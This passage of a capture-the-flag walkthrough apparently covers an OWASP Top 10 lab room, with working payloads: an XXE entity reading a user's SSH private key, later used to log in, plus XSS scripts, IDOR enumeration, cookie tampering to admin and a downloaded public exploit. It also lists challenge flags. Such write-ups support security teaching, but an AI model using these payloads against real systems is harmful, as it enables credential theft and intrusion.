<!DOCTYPE root [<!ENTITY read SYSTEM 'file:///home/falcon/.ssh/id_rsa'>]>
<root>&read;</root>



This script worked and provided me a ssh key for user falcon. You can use either this script directly and see the result in web application itself or intercept the response in burp suite, both gives us the result as shown:



So, the Answer to this question is: /home/falcon/.ssh/id_rsa

#5 What are the first 18 characters for falcon's private key.

As in above screenshot I have already gathered the private key of the falcon’s so I have to just copy the first 18 characters.

So, The Answer to this question is: MIIEogIBAAKCAQEA7b

Extra:

After I got the RSA key of falcon I tried to dig further and tried to SSH on falcon. So I run an nmap scan to view if ssh port is open or not But to my luck it was opened as shown:



I go ahead and try to connect to port 22(SSH) using rsa key I got in above steps. I first saved falcon RSA key to my system as key and then tried to connect as follows:

$sudo ssh -i key falcon@10.10.255.217 -p 22

I was able to connect through SSH and also find a txt file named user.txt and upon printing it’s content I got a key as follows:

DAY 5 Broken Access Control

#3 Look at other users notes. What is the flag?

Once I was Able to login into this web application, I was greeted with a message “I am noot!”. I have to edit note parameter in such a way to get the flag from other users.



One way is to manually edit the numbers and see the output for each case which can take a long time, so for this I used burp suite. I set the proxy and start the Intercept to fetch the request from the webpage for this i reload the page.



I forwarded this request to the intruder to automate the process of attacking or sending various parameters on it’s own which manually will take a lot of time. To send captured request to intruder click on Actions - > send to intruder under proxy - > intercept tab.

After sending to intruder I can see my request as follows:



Now I moved to Positions tab and first i click on Clear button to clear all previously set payloads and then select 1 after the note parameter and click Add to set this position as payload.



After I set this position as payload I moved to Payloads Tab and set Payload Type to Numbers and set Payload Options as shown below and started the attack.



After the attack has started I found that number 0 and 1 have different length than others so i decided to check response for 0 by just clicking on that line and the response tab, I was able to find the flag on this user.



You can also directly input 0 in place of 1 in note parameter to get the result.

So, The Answer of this question is: flag{fivefourthree}

DAY 6 Security Misconfiguration

After deploying the VM I looked into the questions.

#2 Hack into the webapp, and find the flag!

I first viewed the source code of this page but I couldn’t find any default credentials or any hint. So I tried to find it on GitHub and luckily I found it’s repository and in README file I could see the default credentials shown as follows:



I was then successfully able to login through default credentials in the web application and found the flag on the dashboard itself as shown below:



So, The Answer for this question is: thm{4b9513968fd564a87b28aa1f9d672e17}

DAY 7 Cross-Site Scripting

After reading the reference material and deploying the machine I moved further to look into the questions.

#1 Go to http://machine_ip/reflected and craft a reflected XSS payload that will cause a pop-up saying "Hello"

I opened my machine ip in the browser and can see a XSS playground dashboard where I moved to REFLECTED XSS page and can see a search box where I have to write the script.




To popup Hello I used the following payload on the search box which will be then reflect me the flag required for this question.

<script>alert(“Hello”)</script>




So, The Answer for this question is: ThereIsMoreToXSSThanYouThink

#2 On the same reflective page, craft a reflected XSS payload that will cause a popup with your machines IP address.

The Hint clearly shows that the Hostname for JavaScript can be seen from window.location.hostname, so I created the payload as follows which give the required flag.

<script>alert(“window.location.hostname”)</script>

After submitting the above script on the webpage I got the required answer.



So, The Answer to this question is: ReflectiveXss4TheWin

#3 Now navigate to http://machine_ip/stored and make an account.
Then add a comment and see if you can insert some of your own HTML.

Now I moved back to Dashboard or the Home Page and I can see a login and register form so I first created a new account and I was automatically Logged In and then I moved to Stored XSS page by clicking button at top.





Now I have successfully created an account now I will try to add any HTML content as follows:

<p> Hello World </p>




I got the answer after the HTML element was uploaded on the webpage.

So, The Answer to this question is: HTML_T4gs
#4 On the same page, create an alert popup box appear on the page with your document cookies.

To create a popup on the page having cookies I used the below script and passed in the comment box and after I pressed comment popup will appear as shown below:

<script>alert(document.cookies)</script>

First I got connect.sid which is not useful in this case so I pressed OK and I was greeted with another popup displaying the flag.




So, The Answer to this question is: W3LL_D0N3_LVL2s

#4 Change "XSS Playground" to "I am a hacker" by adding a comment and using JavaScript.

To change the text I have to first find out the tag name or id having text XSS Playground so I right clicked on the text and Inspect Element where I found the id to modify it’s content as shown:



I used above found id “thm-title” to change the text to I am a hacker as following JavaScript code:

document.querySelector('#thm-title').textContent = 'I am a hacker'



After I submitted this query I got the flag as shown:



So, The Answer to this question is: websites_can_be_easily_defaced_with_xss

DAY 8 Insecure Deserialization

[Task 22]

#1 Who developed the Tomcat application?

It is simple to find out the developer’s name using google. The trick is only that I have to prefix The in front of the name founded.

So, The Answer to this question is: The Apache Software Foundation

#2 What type of attack that crashes services can be performed with insecure deserialization?

In the definition part the answer can be easily found if properly read.

So, The Answer of this question is: denial of services

[TASK 23]

#1 Select the correct term of the following statement:
if a dog was sleeping, would this be:

A) A State

B) A Behaviour

You can think of this answer as dog is an object in this case, so a state is a value and behaviour is a function that an object performs(Sleeping is a function).

So, The Answer to this question is: A Behaviour

[TASK 24]

#1 What is the name of the base-2 formatting that data is sent across a network as?

The answer to this question can be easily found by just googling the base-2 formatting and you can easily find the answer.

So, The Answer to this question is: binary

[TASK 25]

#1 If a cookie had the path of webapp.com/login, what would the URL that the user has to visit be?

The URL for the user has been stated in the question itself as cookie holds the address of the page it’s valid.

So, The Answer to this question is: webapp.com/login

#2 What is the acronym for the web technology that Secure cookies work over?

The answer to this question is in the task details itself and also secure session over which cookies work is HTTPS(Hypertext transfer protocol secure).

So, The Answer to this question is: HTTPS

[TASK 26]

#1 1st flag (cookie value)

After following all the steps in the task details when I start Inspecting the cookies I found a base64 string in sessionId value as shown:

For decoding the String I used the following command after copying the string within “”:

$echo "gAN9cQAoWAkAAABzZXNzaW9uSWRxAVggAAAAOGNhZWY5NmE5ODEyNGJjM2E0MjEyMzVmZWE3MzY3MTNxAlgLAAAAZW5jb2RlZGZsYWdxA1gYAAAAVEhNe2dvb2Rfb2xkX2Jhc2U2NF9odWh9cQR1Lg==" | base64 -d

This gives me the required flag as shown:

So, The Answer for this question is: THM{good_old_base64_huh}

#2 2nd flag (admin dashboard)

For this I changed the value for userType from user to admin. After I changed value to admin I pressed Enter and moved to admin page as follows:

machine_ip/admin

After I moved to admin page it gives me the desired flag as shown:



So, The Answer to this question is: THM{heres_the_admin_flag}

[TASK 27]

After performing all the steps which are already detailed in the task, so I am not going to show you the same steps again.

#1 flag.txt

To find the flag I used grep command as it was not in the current directory, So it’s easier to find it using following command:

$find / 2>/dev/null | grep flag.txt

I was able to find the file so I just print it’s content to the console using cat command and I got the flag.



So, The Answer to this question is: 4a69a7ff9fd68

DAY 9 Components With Known Vulnerabilities

To find the exploit I followed the hint on google and found one exploit named Online Book Store 1.0 on exploit-db which I downloaded.



#1 How many characters are in /etc/passwd (use wc -c /etc/passwd to get the answer)

After downloading I moved it into my working directory and used it as shown and voila I was able to start a shell on this machine.



To get characters in /etc/passwd I typed the command given in question itself and I got the answer.



So, The Answer to this question is: 1611

Extra:

I was able to find the default password for admin, by using dirb I found a directory named database in which I found a file named readme.txt.txt which contain the default credentials after which I was able to log in into admin account successfully as shown:





DAY 10 Insufficient Logging And Monitoring

#1 What IP address is the attacker using?

The ip which is trying to gain access to the privileged users one after the other without gaining the access is most probably the ip of the attacker which is clear from our logs.

So, The Answer to this question is: 49.99.13.16

#2 What kind of attack is being carried out?

As the attacker is trying to gain access to any of the privileged account on the server on which he can gain access to, so he is most likely performing a Brute Force attack using combinations of usernames and password.

So, The Answer to this question is: brute force

